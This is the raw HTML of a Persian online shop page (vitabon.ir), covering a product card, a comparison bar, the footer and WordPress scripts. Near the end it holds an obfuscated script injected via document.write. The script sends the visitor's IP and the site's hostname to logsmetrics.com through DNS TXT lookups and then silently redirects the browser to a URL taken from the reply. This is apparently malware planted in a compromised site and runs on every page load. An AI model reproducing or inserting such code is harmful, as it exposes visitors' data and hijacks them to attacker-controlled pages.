				<div class="prd_color_list"><span style="background-color:#1e73be" data-title="آبی"></span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/1-spherical-ice-mold.jpg 500w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/1K209-2-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d9%82%d8%a7%d9%84%d8%a8-%db%8c%d8%ae-%da%a9%d8%b1%d9%88%db%8c/" rel="bookmark" title="قالب یخ کروی">قالب یخ کروی</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3023" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3023" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%d9%82%d8%a7%d9%84%d8%a8-%db%8c%d8%ae-%da%a9%d8%b1%d9%88%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3023" data-product_sku="1K209" aria-label="انتخاب گزینه ها برای &ldquo;قالب یخ کروی&rdquo;" rel="nofollow">انتخاب گزینه</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
							</div>
			<div class="mweb-swiper-pagination"></div><div class="mweb-swiper-next"><i class="fal fa-angle-right"></i></div><div class="mweb-swiper-prev"><i class="fal fa-angle-left"></i></div>		</div>
		
	</section>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="6db514a60a62b6a55a1246f31cda1e87" class="elementor-section elementor-top-section elementor-element elementor-element-5e078a9 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="5e078a9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
					<div data-rocket-location-hash="f16bc399f54c266bfa7ebff3824580ad" class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
	<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33f2dd2" data-id="33f2dd2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div data-rocket-location-hash="97573aaf9d4779ee029d5369a49b2213" class="quick_view_wrap" id="quick_view"></div>

<div data-rocket-location-hash="989e41977a1cb391ec478de1d3fecc7c" class="add_to_cart_sticky sticky_btn_add_to_cart"><span>افزودن به سبد خرید</span><i class="fal fa-shopping-bag"></i></div>	<div data-rocket-location-hash="1960a61b2e318bd65cb3544209bd93af" class="sticky_toolbox">
		<ul>
			<li><a href="https://www.vitabon.ir/compare/" class="compare_sticky" title="مقایسه"><i class="fal fa-exchange"></i><span>0</span></a></li><li><a href="https://www.vitabon.ir/cart/" class="get_sidebar" data-class="open_cart_sidebar" title="سبد خرید"><i class="fal fa-shopping-bag"></i><span id="toolbox_cart">0 </span></a></li><li><a href="#" class="gototop" title="رفتن به بالا"><i class="fal fa-arrow-up"></i></a></li>		</ul>
	</div>
	
	
		<div data-rocket-location-hash="35428c455defc8a14944aa56b12c596c" class="mweb-compare-list-bottom">
			<div data-rocket-location-hash="2af31922a3352eea5a5b11e5b7663dd0" class="mweb-compare-list">

                <table>
                    <tbody>
                        <tr>
                            <td class="col-12 col-sm-3 td_sep hide_mobile">
                                <h5 class="clearfix mweb-compare-label cm_flex_v"><span>مقایسه محصولات</span><p>0 محصول</p></h5>
                            </td>
                            <td class="col-9 col-sm-5 td_sep mweb-td-products-compare">
                                <div class="row">
								
								                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                            							
                                  
                                    
                                   
                                </div>
                            </td>
                            <td class="col-3 col-sm-4 td_sep">
                                <div class="mweb-compare-label hidden-tag">
                                    <a class="mweb-compare-clear-all" data-action="remove_all" href="javascript:void(0);" title="حذف همه محصولات">حذف همه</a>
                                    <a class="mweb-compare-view" href="https://www.vitabon.ir/compare/" title="مقایسه کن">مقایسه کن</a>
                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
        
    </div>

    <a class="mweb-close-mini-compare" href="javascript:void(0)"><i class="fal fa-times"></i></a>
	
		</div>
			<div data-elementor-type="footer" data-elementor-id="11481" class="elementor elementor-11481 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-520de1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="520de1d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e25c246" data-id="1e25c246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6b741f elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f6b741f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M54,1.6V26h-9V2.5L54,1.6z M69,1.6v23.3L60,26V1.6H69z M24,1.6v23.5l-9-0.6V1.6H24z M30,0l9,0.7v24.5h-9V0z M9,2.5v22H0V3.7L9,2.5z M75,1.6l9,0.9v22h-9V1.6z M99,2.7v21.7h-9V3.8L99,2.7z M114,3.8v20.7l-9-0.5V3.8L114,3.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e8ea274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e8ea274" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f2bed31" data-id="5f2bed31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d18f041 elementor-widget elementor-widget-my-footer-menu" data-id="1d18f041" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">دسترسی سریع</div>			<ul id="menu-%d9%88%db%8c%d8%aa%d8%a7%d8%a8%d9%86" class=""><li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.vitabon.ir/payment-method/">شیوه های پرداخت</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50bec2b" data-id="50bec2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e337d40 elementor-widget elementor-widget-my-footer-menu" data-id="e337d40" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">خدمات پس از فروش</div>			<ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4" class=""><li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="http://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="http://www.vitabon.ir/support/">درخواست پشتیبانی</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be581f" data-id="be581f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65b03b7d elementor-widget elementor-widget-my-footer-about" data-id="65b03b7d" data-element_type="widget" data-widget_type="my-footer-about.default">
				<div class="elementor-widget-container">
			<h4 class="footer_aboutus_head"><i class="fal fa-info"></i>لذت خرید ارزان با فروشگاه اینترنتی ویتابن</h4><div class="footer_aboutus"><p>ویتابن معتبرترین و محبوب‌ترین سایت تخفیف و خرید گروهی است که هدف آن تبدیل شدن به بزرگ‌ترین بستر تخفیف، تجارت و تبلیغات اینترنتی در ایران است. حس خوب هیجان، مشتری مداری و وسواس در انتخاب شرکای تجاری‌ سه ارزش اصلی ویتابن در ارتباط با مشتریان و شرکای تجاری است تا بتواند بر اساس آن‌ها کالاها و خدمات با کیفیت، ارزان و مقرون به صرفه را در اختیار همه کاربران قرار دهد. شما با ویتابن هیچ تخفیفی را از دست نخواهید داد و می‌توانید هزینه‌های زندگی خود را کاهش دهید، ویتابن تحت مدیریت گروه فناوری اطلاعات تک ندا پرداز که از شرکت های تحت حمایت پارک علم و فناوری است هدایت و راهبری می شود.</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0e5c891 elementor-widget elementor-widget-image-carousel" data-id="0e5c891" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="polite">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg-pmbkre015ykygn3m3ba9dec3e9i8qz62671q4amuww.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4-pmbkrhrdxaq3r2y5hcwrnddxrszplrkzipno1eha80.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-pmbdog7vjll9k1eur44z3qbf822d2b2wgd8sakmuio.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-samandehi-pmbdoec75xiowthl23bpyqsi1abmmwvfs3xtc0pmv4.png" alt="logo-samandehi.png" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f943493" data-id="4f943493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a2cbea elementor-widget elementor-widget-my-footer-contact" data-id="28a2cbea" data-element_type="widget" data-widget_type="my-footer-contact.default">
				<div class="elementor-widget-container">
			<div class="contact_us_wrap type_2"><h5>تماس با ما</h5><div class="contact_item"><i class="fal fa-map-marked-alt"></i><span>ارومیه - شهرک فناوری - برج خدمات فناوری - طبقه2 واحد 202

»پشتیبانی برخط واتساپ 09146399322</span></div><div class="contact_item phone"><i class="fal fa-phone-volume"></i><strong>021-</strong>91010870</div><div class="contact_item email">info[@]vitabon.ir</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20133009 elementor-widget elementor-widget-my-footer-social" data-id="20133009" data-element_type="widget" data-widget_type="my-footer-social.default">
				<div class="elementor-widget-container">
			<div class="contact_social_wrap  has_label"><a href="#" target="_blank"><i class="fab fa-facebook"></i><span>فیسبوک</span></a><a href="#" target="_blank"><i class="fab fa-twitter"></i><span>توییتر</span></a><a href="https://www.instagram.com/vitabon.ir_/" target="_blank"><i class="fab fa-instagram"></i><span>اینستاگرام</span></a><a href="https://t.me/VITABON_IR" target="_blank"><i class="fab fa-telegram"></i><span>تلگرام</span></a><a href="#" target="_blank"><i class="fab fa-youtube"></i><span>یوتیوب</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-702bf176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="702bf176" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36a253b7 elementor-hidden-mobile" data-id="36a253b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f800e41 elementor-widget elementor-widget-image" data-id="1f800e41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="42" height="39" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-fal-blue-1.png" class="attachment-full size-full wp-image-11406" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3be6ad" data-id="5d3be6ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5764ff6b elementor-widget elementor-widget-text-editor" data-id="5764ff6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>کلیه حقوق مادی و معنوی برای شرکت فناوری اطلاعات تک ندا محفوظ می باشد و هرگونه کپی برداری شامل پیگرد قانونی می باشد.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229745dc elementor-hidden-mobile" data-id="229745dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b44615e elementor-widget elementor-widget-my-footer-gototop" data-id="b44615e" data-element_type="widget" data-widget_type="my-footer-gototop.default">
				<div class="elementor-widget-container">
			<div class="gototop elm_gtp1"><i class="fal fa-angle-up"></i><span>رفتن به بالا</span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mweb-digiland-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            
    

        
            
		<div data-rocket-location-hash="316942fdd50d0d63ce660ca9f36c61f8" id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/www.vitabon.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0627\u0646\u0647 \u0648 \u0622\u0634\u067e\u0632\u062e\u0627\u0646\u0647","@id":"https:\/\/www.vitabon.ir\/product-category\/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062c\u0627 \u067e\u06cc\u0627\u0632\u06cc LUXY","@id":"https:\/\/www.vitabon.ir\/product\/%d8%ac%d8%a7-%d9%be%db%8c%d8%a7%d8%b2%db%8c-%d9%84%d9%88%da%a9%d8%b3\/"}}]}</script>			
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>

<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.vitabon.ir/wp-admin/admin-ajax.php","nonce":"427d5c8f9b","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.vitabon.ir/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"Asia/Tehran","i18n":{"online":"\u0622\u0646\u0644\u0627\u06cc\u0646","offline":"\u0622\u0641\u0644\u0627\u06cc\u0646"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"OFF"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>










<script type="text/javascript" id="my-script-js-after">
/* <![CDATA[ */
var mweb_sidebar_sticky = '1';
var mweb_zoomtype = "lens";
var mweb_ajax_account = '1';
var mweb_acc_digits = false;
var mweb_header_sticky = '1';
var mweb_search_history = false;
var mweb_peyk = '1';
var mweb_ajax_single = false;
var mweb_popup_pic = "";
var mweb_popup_day = "1";
var mweb_popup_link = "#";
var mweb_loop_quantity = '1';

var admin_ajax_nonce = "68a5f1b7ee";
//# sourceURL=my-script-js-after
/* ]]> */
</script>







<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
